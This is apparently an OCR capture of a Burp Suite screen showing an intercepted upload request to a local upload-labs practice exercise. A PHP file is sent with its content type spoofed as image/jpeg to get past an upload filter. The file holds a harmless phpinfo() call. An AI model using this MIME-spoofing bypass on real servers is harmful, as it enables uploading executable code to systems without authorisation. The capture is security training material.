 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.2.3 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Open browser Comment this item HTTP/1
Pretty Raw Hex \n
1 POST /upload-labs/Pass-02/index.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=----geckoformboundary1720527b7502cc1b9ccaa9db99dc6b92
8 Content-Length: 366
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/upload-labs/Pass-02/index.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18
19 ------geckoformboundary1720527b7502cc1b9ccaa9db99dc6b92
20 Content-Disposition: form-data; name="upload_file"; filename="phpinfo.php"
21 Content-Type: image/jpeg
22
23 <?php phpinfo();
24 ------geckoformboundary1720527b7502cc1b9ccaa9db99dc6b92
25 Content-Disposition: form-data; name="submit"
26
27 □□□
28 ------geckoformboundary1720527b7502cc1b9ccaa9db99dc6b92--
29
Search... 0 matches
Inspector
Selection 10 (0xa)
Selected text
image/jpeg
Decoded from: Select
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 16
激活
转到"设